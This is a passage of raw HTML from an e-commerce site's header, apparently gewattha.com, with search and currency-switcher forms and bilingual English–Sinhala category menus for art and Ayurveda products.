											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id65866" for="apbct__email_id__search_form_65866">65866</label><input 
        id="apbct__email_id__search_form_65866" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_65866"  
        type="text" 
        value="65866" 
        size="30" 
        apbct_event_id="65866"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_65866" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_65866"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="65866" 
    /><label class="apbct_special_field" id="apbct_label_id27958" for="apbct__email_id__elementor_form_27958">27958</label><input 
        id="apbct__email_id__elementor_form_27958" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_27958"  
        type="text" 
        value="27958" 
        size="30" 
        apbct_event_id="27958"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_27958"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="27958" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/vendor-groups/option-6/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="80%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id27958" for="apbct__email_id__elementor_form_27958">27958</label><input 
        id="apbct__email_id__elementor_form_27958" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_27958"  
        type="text" 
        value="27958" 
        size="30" 
        apbct_event_id="27958"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_27958"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="27958" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b6b8121" data-id="b6b8121" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d81c0 uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="a8d81c0" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-9192fd4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/ayurveda-%e0%b6%86%e0%b6%ba%e0%b7%94%e0%b6%bb%e0%b7%8a%e0%b7%80%e0%b7%9a%e0%b6%af/" class='uael-menu-item'>Ayurveda ආයුර්වේද<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-882014a">		<div data-elementor-type="section" data-elementor-id="42437" class="elementor elementor-42437 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4c890e47 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4c890e47" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8266fc6" data-id="8266fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41033c65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41033c65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-334495b" data-id="334495b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cddf738 elementor-widget elementor-widget-heading" data-id="6cddf738" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7afedb02 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7afedb02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Ball – ආයුර්වේද ගුලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Ayurvedha Herbs – ආයුර්වේද ශාක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Ayurvedic Honey – ආයුර්වේද පැණි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Juices – ආයුර්වේද යුෂ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Medicines – ආයුර්වේද ඖෂධ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Nuts – ආයුර්වේද ඇට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ayurvedic Oil – ආයුර්වේද තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b329a27" data-id="5b329a27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7619572a elementor-widget elementor-widget-heading" data-id="7619572a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
